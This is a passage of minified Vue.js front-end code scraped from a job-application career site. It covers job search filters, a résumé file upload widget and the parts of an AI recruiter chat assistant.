      g.value = "", v.value = "", w.value = "", b.value = "", f.value = "", P.value = "", V.value = "", _.value = "", h.value = "", C.value = "", y.value = "", m.value = "";
    }
    function K() {
      m.value = m.value === "1" ? "" : "1";
    }
    return Pe(async () => {
      await R("all");
    }), Ve(
      [
        g,
        v,
        w,
        b,
        f,
        P,
        V,
        _,
        h,
        C,
        y,
        m
      ],
      (T) => {
        if (T) {
          const t = {
            city: g.value,
            stateId: v.value,
            employmentTypeId: w.value,
            workPlaceTypeId: b.value,
            jobBoardClassificationId: f.value,
            orgUnitId: P.value,
            jobCategoryId: V.value,
            customCategoryId: _.value,
            payFrequencyId: h.value,
            sort: C.value,
            keywords: y.value,
            chatToApplyFilter: m.value
          };
          localStorage.setItem("filterValues", JSON.stringify(t)), x.value && window.clearTimeout(x.value), x.value = window.setTimeout(() => {
            W("updateGetJobs", t);
          }, 1e3);
        }
      }
    ), (T, t) => {
      const s = k("w-button"), n = k("w-flex"), Z = k("w-input"), d = k("w-select");
      return i(), r(se, null, [
        t[16] || (t[16] = p("input", {
          id: "page",
          type: "hidden",
          name: "page",
          value: "1"
        }, null, -1)),
        p("div", ne, [
          l(n, {
            wrap: "",
            class: "justify-space-between"
          }, {
            default: c(() => [
              t[14] || (t[14] = p("h4", { class: "text-bold" }, "Search Jobs", -1)),
              l(s, {
                text: "",
                xs: "",
                color: "black",
                onClick: t[0] || (t[0] = (o) => H())
              }, {
                default: c(() => t[13] || (t[13] = [
                  O(" Clear Filters ")
                ])),
                _: 1
              })
            ]),
            _: 1
          }),
          l(n, {
            wrap: "",
            class: "filters-row"
          }, {
            default: c(() => [
              p("div", ie, [
                l(Z, {
                  id: "keywords",
                  modelValue: y.value,
                  "onUpdate:modelValue": t[1] || (t[1] = (o) => y.value = o),
                  type: "text",
                  name: "keywords",
                  placeholder: "Search for jobs titles or locations",
                  class: "new-style"
                }, {
                  "icon-left": c(() => [
                    l(q, {
                      icon: E(oe),
                      md: ""
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                }, 8, ["modelValue"])
              ]),
              e.getParams.showLocation && I.value.length > 1 ? (i(), r("div", re, [
                l(d, {
                  id: "city",
                  modelValue: g.value,
                  "onUpdate:modelValue": t[2] || (t[2] = (o) => g.value = o),
                  name: "city",
                  items: I.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showLocation && j.value.length > 1 ? (i(), r("div", de, [
                l(d, {
                  id: "state",
                  modelValue: v.value,
                  "onUpdate:modelValue": t[3] || (t[3] = (o) => v.value = o),
                  name: "state_id",
                  items: j.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showEmploymentType && B.value.length > 1 ? (i(), r("div", ue, [
                l(d, {
                  id: "employment_type",
                  modelValue: w.value,
                  "onUpdate:modelValue": t[4] || (t[4] = (o) => w.value = o),
                  name: "employment_type_id",
                  items: B.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showWorkplaceType && F.value.length > 1 ? (i(), r("div", me, [
                l(d, {
                  id: "indeed_remote_type",
                  modelValue: b.value,
                  "onUpdate:modelValue": t[5] || (t[5] = (o) => b.value = o),
                  name: "indeed_remote_type_id",
                  items: F.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showJobBoardClassifications && U.value.length > 1 ? (i(), r("div", ce, [
                l(d, {
                  id: "job_board_classification",
                  modelValue: f.value,
                  "onUpdate:modelValue": t[6] || (t[6] = (o) => f.value = o),
                  name: "job_board_classification_id",
                  items: U.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showOrgUnit && A.value.length > 1 ? (i(), r("div", pe, [
                l(d, {
                  id: "org_unit",
                  modelValue: P.value,
                  "onUpdate:modelValue": t[7] || (t[7] = (o) => P.value = o),
                  name: "org_unit_id",
                  items: A.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showJobCategory && S.value.length > 1 ? (i(), r("div", ye, [
                l(d, {
                  id: "job_category",
                  modelValue: V.value,
                  "onUpdate:modelValue": t[8] || (t[8] = (o) => V.value = o),
                  name: "job_category_id",
                  items: S.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showCustomCategory && N.value.length > 1 ? (i(), r("div", ge, [
                l(d, {
                  id: "custom_category",
                  modelValue: _.value,
                  "onUpdate:modelValue": t[9] || (t[9] = (o) => _.value = o),
                  name: "custom_category_id",
                  items: N.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showPayFrequency && J.value.length > 1 ? (i(), r("div", ve, [
                l(d, {
                  id: "pay_frequency",
                  modelValue: h.value,
                  "onUpdate:modelValue": t[10] || (t[10] = (o) => h.value = o),
                  name: "pay_frequency_id",
                  items: J.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0)
            ]),
            _: 1
          })
        ]),
        e.getParams.chatToApplyButton === "1" ? (i(), r("div", we, [
          l(s, {
            class: "bd1 listing-url",
            "bg-color": m.value === "1" ? "accent" : "white",
            color: m.value === "1" ? "white" : "black",
            onClick: t[11] || (t[11] = (o) => K())
          }, {
            default: c(() => [
              l(q, {
                icon: E(X),
                color: "yellow",
                class: "mr1",
                sm: ""
              }, null, 8, ["icon"]),
              t[15] || (t[15] = O(" Book Today "))
            ]),
            _: 1
          }, 8, ["bg-color", "color"]),
          l(Y, {
            "card-content-class": "font-12px",
            body: "These openings have a sped up application process that provides the opportunity to schedule an interview immediately after applying."
          }, {
            default: c(() => [
              l(q, {
                icon: E(ee),
                class: "pl1",
                color: "primary",
                md: ""
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ])) : u("", !0),
        l(n, {
          row: "",
          class: "justify-space-between pb1"
        }, {
          default: c(() => [
            p("span", be, le(e.searchResultText), 1),
            p("div", fe, [
              l(d, {
                id: "sort",
                modelValue: C.value,
                "onUpdate:modelValue": t[12] || (t[12] = (o) => C.value = o),
                name: "sort",
                items: M.value,
                "item-label-key": "text",
                "item-value-key": "id",
                "no-unselect": "",
                class: "new-style",
                round: ""
              }, null, 8, ["modelValue", "items"])
            ])
          ]),
          _: 1
        })
      ], 64);
    };
  }
});
export {
  xe as _
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/FileUpload-fac9c90a.js
body_size: 627
content:
import { A as _ } from "./ApIcon-6168a5d3.js";
import { _ as w } from "./public-career-site-ec5a97ee.js";
const V = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M16.5 6v11.5a4 4 0 0 1-4 4a4 4 0 0 1-4-4V5A2.5 2.5 0 0 1 11 2.5A2.5 2.5 0 0 1 13.5 5v10.5a1 1 0 0 1-1 1a1 1 0 0 1-1-1V6H10v9.5a2.5 2.5 0 0 0 2.5 2.5a2.5 2.5 0 0 0 2.5-2.5V5a4 4 0 0 0-4-4a4 4 0 0 0-4 4v12.5a5.5 5.5 0 0 0 5.5 5.5a5.5 5.5 0 0 0 5.5-5.5V6h-1.5Z"/>'
}, v = V, g = window.Vue.defineComponent, y = window.Vue.unref, i = window.Vue.createVNode, C = window.Vue.toDisplayString, s = window.Vue.openBlock, c = window.Vue.createElementBlock, F = window.Vue.createCommentVNode, N = window.Vue.createElementVNode, h = window.Vue.resolveComponent, D = window.Vue.Fragment, x = { for: "file-upload" }, k = {
  key: 0,
  type: "file",
  class: "file-name mt1"
}, d = window.Vue.ref, A = /* @__PURE__ */ g({
  __name: "FileUpload",
  props: {
    fileTypesToDisplay: { default: () => [".pdf", ".docx", ".doc", ".txt", ".jpg", ".jpeg", ".png"] }
  },
  emits: ["update-file-info"],
  setup(p, { emit: r }) {
    const u = p, f = r, o = d("No File Chosen"), a = d("");
    function m(l) {
      const e = l.target;
      if (e.files) {
        const n = new FileReader();
        n.readAsDataURL(e.files[0]), o.value = e.files[0].name, n.onload = () => {
          n.result && (a.value = n.result, f("update-file-info", { fileName: o.value, fileData: a.value }));
        };
      }
    }
    return (l, e) => {
      const n = h("w-input");
      return s(), c(D, null, [
        N("label", x, [
          i(_, {
            icon: y(v),
            size: "25",
            color: "primary",
            class: "align-self-center"
          }, null, 8, ["icon"]),
          o.value ? (s(), c("span", k, C(o.value), 1)) : F("", !0)
        ]),
        i(n, {
          id: "file-upload",
          modelValue: o.value,
          "onUpdate:modelValue": e[0] || (e[0] = (t) => o.value = t),
          type: "file",
          class: "file-upload",
          accept: u.fileTypesToDisplay.join(","),
          preview: !1,
          onChange: e[1] || (e[1] = (t) => m(t))
        }, null, 8, ["modelValue", "accept"])
      ], 64);
    };
  }
});
const B = /* @__PURE__ */ w(A, [["__scopeId", "data-v-a7c1bd09"]]);
export {
  B as F
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/AIRecruiterAgent-ababaad6.js
body_size: 268
content:
import _ from "./AIRecruiterAgentButton-9300fe73.js";
import l from "./AIRecruiterAgentChat-7b6ceb68.js";
import { T as w } from "./AIRecruiterAgentChatMessageJobsResult-2ab24c98.js";
import { _ as m } from "./public-career-site-ec5a97ee.js";
const p = window.Vue.defineComponent, a = window.Vue.vShow, i = window.Vue.withDirectives, s = window.Vue.openBlock, f = window.Vue.createBlock, v = window.Vue.createCommentVNode, h = window.Vue.Transition, V = window.Vue.withCtx, u = window.Vue.createVNode, A = window.Vue.createElementVNode, g = window.Vue.createElementBlock, C = { class: "ai-recruiter-agent" }, n = window.Vue.ref, E = window.Vue.provide, k = /* @__PURE__ */ p({
  __name: "AIRecruiterAgent",
  setup(B) {
    const e = n(!1), r = n(!1), t = n(!0);
    function o(c) {
      r.value = !0, e.value = c, t.value = !1;
    }
    function d() {
      t.value = !0;
    }
    return E(w, o), (c, T) => (s(), g("div", C, [
      u(h, {
        name: "morph-chat",
        appear: "",
        onAfterLeave: d
      }, {
        default: V(() => [
          r.value === !0 ? i((s(), f(l, {
            key: 0,
            onToggleChat: o
          }, null, 512)), [
            [a, e.value === !0]
          ]) : v("", !0)
        ]),
        _: 1
      }),
      i(A("div", null, [
        u(_, {
          "there-are-new-messages": !1,
          onToggleChat: o
        })
      ], 512), [
        [a, t.value === !0 && e.value === !1]
      ])
    ]));
  }
});
const O = /* @__PURE__ */ m(k, [["__scopeId", "data-v-b0ddc769"]]);
export {
  O as default
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageText-c29fb3f0.js
body_size: -114
content:
const t = window.Vue.defineComponent, n = window.Vue.toDisplayString, a = /* @__PURE__ */ t({
  __name: "AIRecruiterAgentChatMessageText",
  props: {
    text: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(o) {
    return (e, s) => n(e.text);
  }
});
export {
  a as _
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJob-108c5198.js
body_size: 770
content:
import { A as y } from "./ApIcon-6168a5d3.js";
import { m as f } from "./lightning-bolt-7364247b.js";
import "./date-bffc4323.js";
import { _ as b } from "./public-career-site-ec5a97ee.js";
import { v as g } from "./htmlSafe-1151bbec.js";
const V = window.Vue.defineComponent, m = window.Vue.unref, t = window.Vue.createElementVNode, h = window.Vue.withDirectives, l = window.Vue.createVNode, s = window.Vue.resolveComponent, x = window.Vue.toHandlers, v = window.Vue.mergeProps, a = window.Vue.withCtx, r = window.Vue.openBlock, c = window.Vue.createBlock, S = window.Vue.createCommentVNode, N = window.Vue.toDisplayString, A = { class: "mb0" }, C = ["href"], T = window.Vue.computed, k = /* @__PURE__ */ V({
  __name: "AIRecruiterAgentChatMessageDisplayJob",
  props: {
    jobListingId: {},
    jobListingTitle: {},
    location: {},
    payTimeFrameName: {},
    employmentTypeName: {},
    minimumSalary: {},
    maximumSalary: {},
    chatToApplyEnabled: { type: Boolean }
  },
  setup(p) {
    const e = p, u = T(() => {
      const n = [];
      if (e.location && n.push(e.location), e.employmentTypeName && n.push(e.employmentTypeName), (e.maximumSalary || e.minimumSalary) && e.payTimeFrameName) {
        const o = [];
        e.minimumSalary && o.push(`$${e.minimumSalary}`), e.maximumSalary && o.push(`$${e.maximumSalary}`);
        const i = `${o.join(" - ")} ${e.payTimeFrameName}`;
        n.push(i);
      }
      return n.join(" | ");
    });
    return (n, o) => {
      const i = s("w-tag"), d = s("w-tooltip"), _ = s("w-flex");
      return r(), c(_, { column: "" }, {
        default: a(() => [
          t("p", null, [
            h(t("b", null, null, 512), [
              [m(g), e.jobListingTitle]
            ]),
            l(d, { top: "" }, {
              activator: a(({ on: w }) => [
                e.chatToApplyEnabled ? (r(), c(i, v({
                  key: 0,
                  round: "",
                  class: "mx1 pa1 nowrap"
                }, x(w)), {
                  default: a(() => [
                    l(y, {
                      icon: m(f),
                      color: "yellow",
                      class: "rounded",
                      sm: ""
                    }, null, 8, ["icon"]),
                    o[0] || (o[0] = t("b", { class: "pr1" }, "Book Today", -1))
                  ]),
                  _: 2
                }, 1040)) : S("", !0)
              ]),
              default: a(() => [
                o[1] || (o[1] = t("div", { class: "ma2 text-left" }, " Apply now with the opportunity to book an interview immediately. ", -1))
              ]),
              _: 1
            })
          ]),
          t("p", A, N(u.value), 1),
          t("a", {
            class: "text-center light-blue-dark3",
            href: `/jobs/${e.jobListingId}`,
            target: "_blank"
          }, "View Job", 8, C)
        ]),
        _: 1
      });
    };
  }
});
const L = /* @__PURE__ */ b(k, [["__scopeId", "data-v-68bbb001"]]);
export {
  L as default
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkillsTags-55489cb1.js
body_size: 1003
content:
import { A as v } from "./ApPopover-e64d2224.js";
import { u as C } from "./date-bffc4323.js";
import { _ as h } from "./public-career-site-ec5a97ee.js";
import "./htmlSafe-1151bbec.js";
function A() {
  const { below: a } = C("md");
  return a;
}
const x = window.Vue.defineComponent, M = window.Vue.renderList, _ = window.Vue.Fragment, l = window.Vue.openBlock, m = window.Vue.createElementBlock, B = window.Vue.toDisplayString, i = window.Vue.createTextVNode, r = window.Vue.resolveComponent, t = window.Vue.withCtx, d = window.Vue.createBlock, g = window.Vue.createCommentVNode, u = window.Vue.createVNode, T = window.Vue.unref, D = window.Vue.withModifiers, I = window.Vue.withKeys, N = window.Vue.createSlots, E = window.Vue.ref, K = /* @__PURE__ */ x({
  __name: "AIRecruiterAgentChatMessageDisplaySkillsTags",
  props: {
    editMode: { type: Boolean },
    skills: {}
  },
  emits: ["addSkills", "removeSkill"],
  setup(a, { emit: f }) {
    const k = a, c = f, V = A(), o = E("");
    function p() {
      const s = o.value.split(",").map((e) => e.trim()).filter((e) => e.length > 0);
      c("addSkills", s), o.value = "";
    }
    return (s, e) => {
      const w = r("w-button"), y = r("w-tag"), b = r("w-input"), S = r("w-flex");
      return l(), m(_, null, [
        (l(!0), m(_, null, M(k.skills, (n) => (l(), d(y, {
          key: n,
          class: "mr1 mb1 skill-tag",
          round: "",
          "bg-color": "blue-light6",
          color: "blue-dark3"
        }, {
          default: t(() => [
            i(B(n) + " ", 1),
            s.editMode === !0 ? (l(), d(w, {
              key: 0,
              "bg-color": "inherit",
              class: "bd0",
              height: "16px",
              onClick: (j) => c("removeSkill", n)
            }, {
              default: t(() => e[1] || (e[1] = [
                i("–")
              ])),
              _: 2
            }, 1032, ["onClick"])) : g("", !0)
          ]),
          _: 2
        }, 1024))), 128)),
        s.editMode === !0 ? (l(), d(S, { key: 0 }, {
          default: t(() => [
            u(v, {
              body: "Type a skill and press Enter to add it to your list.",
              "activator-class": "d-flex align-center mr1",
              "card-content-class": "font-12px"
            }, {
              default: t(() => e[2] || (e[2] = [
                i(" + ")
              ])),
              _: 1
            }),
            u(b, {
              modelValue: o.value,
              "onUpdate:modelValue": e[0] || (e[0] = (n) => o.value = n),
              placeholder: "Skill 1, Skill 2, Skill 3, ...",
              onKeyup: I(D(p, ["exact"]), ["enter"])
            }, N({ _: 2 }, [
              T(V) === !0 ? {
                name: "icon-right",
                fn: t(() => [
                  u(w, {
                    "bg-color": "blue-light6",
                    color: "blue-dark3",
                    class: "fill-height",
                    disabled: o.value.length === 0,
                    onClick: p
                  }, {
                    default: t(() => e[3] || (e[3] = [
                      i(" Add ")
                    ])),
                    _: 1
                  }, 8, ["disabled"])
                ]),
                key: "0"
              } : void 0
            ]), 1032, ["modelValue", "onKeyup"])
          ]),
          _: 1
        })) : g("", !0)
      ], 64);
    };
  }
});
const R = /* @__PURE__ */ h(K, [["__scopeId", "data-v-f6a91008"]]), $ = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: R
}, Symbol.toStringTag, { value: "Module" }));
export {
  R as A,
  $ as a,
  A as u
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayResumeUploading-22b0b328.js
body_size: 681
content:
import { s as f } from "./sleep-5fe6dbb2.js";
import { A as d } from "./ApIcon-6168a5d3.js";
import { _ as k } from "./public-career-site-ec5a97ee.js";
const v = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M21 7L9 19l-5.5-5.5l1.41-1.41L9 16.17L19.59 5.59L21 7Z"/>'
}, a = v, A = window.Vue.defineComponent, c = window.Vue.createElementVNode, i = window.Vue.createTextVNode, o = window.Vue.openBlock, t = window.Vue.createElementBlock, p = window.Vue.createCommentVNode, C = window.Vue.renderList, w = window.Vue.Fragment, B = window.Vue.resolveComponent, m = window.Vue.createBlock, _ = window.Vue.unref, E = window.Vue.toDisplayString, N = window.Vue.createVNode, T = { key: 0 }, R = { key: 1 }, h = window.Vue.onMounted, I = window.Vue.onUpdated, M = window.Vue.ref, b = window.Vue.watch, x = 2500, L = /* @__PURE__ */ A({
  __name: "AIRecruiterAgentChatMessageDisplayResumeUploading",
  props: {
    scrollToBottom: { type: Function },
    completed: { type: Boolean }
  },
  setup(V) {
    const n = V, r = ["Reading your resume", "Analyzing your experience", "Sorting your skills", "Almost done"], s = M(0);
    return I(() => {
      n.scrollToBottom();
    }), b(() => n.completed, (l) => {
      l === !0 && (s.value = r.length);
    }), h(async () => {
      for (const l of r) {
        if (n.completed === !0)
          break;
        s.value += 1, await f(x);
      }
    }), (l, e) => {
      const g = B("w-spinner");
      return o(), t(w, null, [
        e[2] || (e[2] = c("b", null, "Reviewing your resume", -1)),
        n.completed === !1 ? (o(), t("span", T, e[0] || (e[0] = [
          c("br", null, null, -1),
          i("This usually takes 5-10 seconds.")
        ]))) : p("", !0),
        e[3] || (e[3] = c("br", null, null, -1)),
        (o(!0), t(w, null, C(r.slice(0, s.value), (y, u) => (o(), t("div", { key: u }, [
          u === s.value - 1 && n.completed === !1 ? (o(), m(g, {
            key: 0,
            class: "spinner",
            color: "grey"
          })) : (o(), m(d, {
            key: 1,
            icon: _(a),
            color: "green"
          }, null, 8, ["icon"])),
          i(" " + E(y), 1)
        ]))), 128)),
        n.completed === !0 ? (o(), t("div", R, [
          N(d, {
            icon: _(a),
            color: "green"
          }, null, 8, ["icon"]),
          e[1] || (e[1] = i(" All done! "))
        ])) : p("", !0)
      ], 64);
    };
  }
});
const F = /* @__PURE__ */ k(L, [["__scopeId", "data-v-9e42ee41"]]);
export {
  F as default
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/AIRecruiterAgentChatMessagesContainer-29add61b.js
body_size: 1261
content:
import _ from "./AIRecruiterAgentChatMessageIcon-8fd18e97.js";
import f from "./AIRecruiterAgentChatMessageDisplaySkills-7c034191.js";
import { _ as A } from "./AIRecruiterAgentChatMessagePrompt-e073d491.js";
import { _ as M } from "./AIRecruiterAgentChatMessageText-c29fb3f0.js";
import { _ as b } from "./AIRecruiterAgentChatMessageWelcome-07c5d13a.js";
import { A as C } from "./AIRecruiterAgentMessageResumeUpload-bd4339ce.js";
import { _ as w } from "./AIRecruiterAgentMessageUnableToLoad-98cd8dc9.js";
import { _ as h } from "./AIRecruiterAgentChatMessageJobsResult-2ab24c98.js";
import I from "./AIRecruiterAgentChatMessageDisplayJobs-1684f715.js";
import y from "./AIRecruiterAgentChatMessageResumeProcessing-61f9f965.js";
import { _ as R } from "./public-career-site-ec5a97ee.js";
var n = /* @__PURE__ */ ((t) => (t.System = "system", t.User = "user", t.Assistant = "assistant", t))(n || {});
const K = {
  componentName: "",
  role: n.Assistant,
  autoAdvance: !1,
  isCurrentMessage: !1,
  goToNextMessage: () => {
  },
  scrollToBottom: () => {
  },
  buildChatBubble: () => {
  },
  appendToMessageQueue: () => {
  },
  clearMessageQueue: () => {
  },
  clearAllMessages: () => {
  },
  enableSendMessageInput: () => {
  },
  disableSendMessageInput: () => {
  }
}, V = {
  AIRecruiterAgentMessageUnableToLoad: w,
  AIRecruiterAgentMessageWelcome: b,
  AIRecruiterAgentMessageResumeUpload: C,
  AIRecruiterAgentChatMessageDisplaySkills: f,
  AIRecruiterAgentChatMessageResumeProcessing: y,
  AIRecruiterAgentChatMessageText: M,
  AIRecruiterAgentChatMessagePrompt: A,
  AIRecruiterAgentChatMessageJobsResult: h,
  AIRecruiterAgentChatMessageDisplayJobs: I
};
function T(t) {
  return V[t] || null;
}
const v = window.Vue.defineComponent, B = window.Vue.renderList, k = window.Vue.Fragment, o = window.Vue.openBlock, l = window.Vue.createElementBlock, a = window.Vue.unref, c = window.Vue.createBlock, F = window.Vue.createCommentVNode, g = window.Vue.resolveComponent, r = window.Vue.withCtx, i = window.Vue.createVNode, S = window.Vue.resolveDynamicComponent, m = window.Vue.mergeProps, N = window.Vue.normalizeClass, U = window.Vue.TransitionGroup, D = { id: "ai-recruiter-agent-chat-messages-container" }, x = /* @__PURE__ */ v({
  __name: "AIRecruiterAgentChatMessagesContainer",
  props: {
    messages: {},
    currentMessage: {},
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(t) {
    return (e, Q) => {
      const u = g("w-flex"), p = g("w-card");
      return o(), l("div", D, [
        i(u, {
          column: "",
          class: "height-100"
        }, {
          default: r(() => [
            i(U, { name: "slide-up" }, {
              default: r(() => [
                (o(!0), l(k, null, B(e.messages, (s, d) => (o(), l("div", {
                  key: d,
                  class: N(["width-95 chat-message-bubble", {
                    "align-self-start": s.role !== a(n).User,
                    "align-self-end": s.role === a(n).User
                  }])
                }, [
                  i(u, { class: "ma2" }, {
                    default: r(() => [
                      i(u, { class: "xs1" }, {
                        default: r(() => [
                          s.role !== a(n).User ? (o(), c(_, {
                            key: 0,
                            class: "align-self-end"
                          })) : F("", !0)
                        ]),
                        _: 2
                      }, 1024),
                      i(p, m({
                        class: "sh2 xs11",
                        "content-class": "my0",
                        ref_for: !0
                      }, {
                        bgColor: s.role === a(n).User ? "light-blue-dark3" : "grey-light6",
                        color: s.role === a(n).User ? "white" : "inherit"
                      }), {
                        default: r(() => [
                          (o(), c(S(a(T)(s.componentName)), m({ ref_for: !0 }, s, {
                            "is-current-message": e.currentMessage === s,
                            "go-to-next-message": e.goToNextMessage,
                            "scroll-to-bottom": e.scrollToBottom,
                            "build-chat-bubble": e.buildChatBubble,
                            "append-to-message-queue": e.appendToMessageQueue,
                            "clear-message-queue": e.clearMessageQueue,
                            "clear-all-messages": e.clearAllMessages,
                            "enable-send-message-input": e.enableSendMessageInput,
                            "disable-send-message-input": e.disableSendMessageInput
                          }), null, 16, ["is-current-message", "go-to-next-message", "scroll-to-bottom", "build-chat-bubble", "append-to-message-queue", "clear-message-queue", "clear-all-messages", "enable-send-message-input", "disable-send-message-input"]))
                        ]),
                        _: 2
                      }, 1040)
                    ]),
                    _: 2
                  }, 1024)
                ], 2))), 128))
              ]),
              _: 1
            })
          ]),
          _: 1
        })
      ]);
    };
  }
});
const P = /* @__PURE__ */ R(x, [["__scopeId", "data-v-dfc16f75"]]), X = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: P
}, Symbol.toStringTag, { value: "Module" }));
export {
  P as A,
  K as a,
  n as b,
  X as c
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/AIRecruiterAgentButtonIntro-f8950fad.js
body_size: 812
content:
import { A as C } from "./ApIcon-6168a5d3.js";
import { _ as h } from "./public-career-site-ec5a97ee.js";
const x = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z"/>'
}, L = x, N = window.Vue.defineComponent, d = window.Vue.createElementVNode, y = window.Vue.unref, s = window.Vue.createVNode, l = window.Vue.resolveComponent, i = window.Vue.withCtx, B = window.Vue.createTextVNode, b = window.Vue.openBlock, I = window.Vue.createBlock, k = window.Vue.createCommentVNode, E = window.Vue.onMounted, m = window.Vue.ref, R = /* @__PURE__ */ N({
  __name: "AIRecruiterAgentButtonIntro",
  props: {
    aiRecruiterAgentButton: {}
  },
  emits: ["showNewMessagesDot", "toggleChat"],
  setup(w, { emit: f }) {
    const _ = w, p = f, a = _.aiRecruiterAgentButton, t = m(-1), n = [
      {
        class: "slide-in-animation"
      },
      {
        class: "bounce-animation",
        onAnimationEnd: () => (p("showNewMessagesDot", !0), r.value = !0, !0)
      },
      {
        class: "first-pulse-animation",
        onAnimationEnd: () => !1
      },
      {
        class: "second-pulse-animation"
      }
    ], r = m(!1);
    E(() => {
      a.addEventListener("animationend", A), c();
    });
    function c() {
      if (t.value >= n.length)
        return;
      const o = n[t.value]?.class;
      t.value += 1;
      const e = n[t.value]?.class;
      o && (a.classList.remove(o), a.offsetWidth), e && a.classList.add(e);
    }
    function A() {
      t.value >= n.length || n[t.value].onAnimationEnd?.() === !1 || c();
    }
    async function g() {
      r.value = !1, c();
    }
    return (o, e) => {
      const u = l("w-flex"), v = l("w-button"), V = l("w-card");
      return r.value === !0 ? (b(), I(V, {
        key: 0,
        id: "get-started-card",
        "bg-color": "white",
        class: "slide-in-animation title4"
      }, {
        default: i(() => [
          s(u, { wrap: "" }, {
            default: i(() => [
              s(u, {
                wrap: "",
                "justify-space-around": "",
                class: "xs12"
              }, {
                default: i(() => [
                  e[1] || (e[1] = d("p", { class: "xs11" }, [
                    d("b", null, "Need help finding the right job?")
                  ], -1)),
                  s(C, {
                    class: "hover-pointer xs1",
                    sm: "",
                    icon: y(L),
                    onClick: g
                  }, null, 8, ["icon"])
                ]),
                _: 1
              }),
              s(u, {
                wrap: "",
                "justify-center": "",
                class: "xs12"
              }, {
                default: i(() => [
                  s(v, {
                    onClick: e[0] || (e[0] = (M) => o.$emit("toggleChat", !0))
                  }, {
                    default: i(() => e[2] || (e[2] = [
                      B("Click to open chat")
                    ])),
                    _: 1
                  })
                ]),
                _: 1
              })
            ]),
            _: 1
          })
        ]),
        _: 1
      })) : k("", !0);
    };
  }
});
const D = /* @__PURE__ */ h(R, [["__scopeId", "data-v-6e349db8"]]);
export {
  D as default
};


--- FILE ---
content_type: text/javascript
request_url: https://darlingii.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkills-7c034191.js
body_size: 1793
content:
import { A as j } from "./ApIcon-6168a5d3.js";
import Q from "./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-5d27968f.js";
import { A as T } from "./AIRecruiterAgentChatMessageDisplaySkillsTags-55489cb1.js";
import { a as g } from "./AIRecruiterAgent-dddffa2e.js";
import "./date-bffc4323.js";
import { u as z, _ as U } from "./public-career-site-ec5a97ee.js";
import "./htmlSafe-1151bbec.js";
const O = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M1 3h22L12 22"/>'
}, J = O, K = window.Vue.defineComponent, R = window.Vue.toDisplayString, f = window.Vue.createElementVNode, r = window.Vue.openBlock, _ = window.Vue.createElementBlock, v = window.Vue.createCommentVNode, b = window.Vue.createBlock, k = window.Vue.createVNode, y = window.Vue.createTextVNode, M = window.Vue.resolveComponent, C = window.Vue.withCtx, X = window.Vue.unref, G = window.Vue.normalizeClass, P = window.Vue.Fragment, W = { key: 0 }, $ = window.Vue.nextTick, q = window.Vue.onMounted, H = window.Vue.onUpdated, w = window.Vue.ref, x = 3, Y = 3, Z = /* @__PURE__ */ K({
  __name: "AIRecruiterAgentChatMessageDisplaySkills",
  props: {
